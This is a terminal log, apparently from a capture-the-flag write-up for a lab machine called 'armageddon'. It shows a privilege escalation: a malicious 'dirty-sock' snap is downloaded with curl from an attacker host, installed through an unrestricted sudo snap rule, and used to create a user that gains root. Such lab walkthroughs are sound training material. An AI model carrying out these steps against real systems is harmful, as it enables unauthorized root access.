 [brucetherealadmin@armageddon ~]$ curl -o mysnap.snap http://10.10.14.50/mysnap.snap
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  4096  100  4096    0     0  35202      0 --:--:-- --:--:-- --:--:-- 35929
[brucetherealadmin@armageddon ~]$ ls
mysnap.snap  user.txt
[brucetherealadmin@armageddon ~]$ sudo -l
Matching Defaults entries for brucetherealadmin on armageddon:
    !visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset, env_keep="C
    env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY LC_NAM
    secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin

User brucetherealadmin may run the following commands on armageddon:
    (root) NOPASSWD: /usr/bin/snap install *
[brucetherealadmin@armageddon ~]$ sudo /usr/bin/snap install --devmode mysnap.snap
dirty-sock 0.1 installed
[brucetherealadmin@armageddon ~]$ su dirty_sock
Password:
[dirty_sock@armageddon brucetherealadmin]$ su
Password:
su: Authentication failure
[dirty_sock@armageddon brucetherealadmin]$ sudo -i

We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:

    #1) Respect the privacy of others.
    #2) Think before you type.
    #3) With great power comes great responsibility.

[sudo] password for dirty_sock:
[root@armageddon ~]# id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023